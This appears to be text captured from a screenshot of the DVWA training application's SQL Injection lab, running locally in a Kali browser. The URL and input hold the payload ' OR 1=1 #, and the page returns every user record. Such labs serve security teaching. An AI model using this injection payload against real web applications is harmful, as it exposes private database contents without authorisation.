 127.0.0.1:42001/vulnerabilities/sqli/?id='+OR+1%3D1+%23&Submit=Submit#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith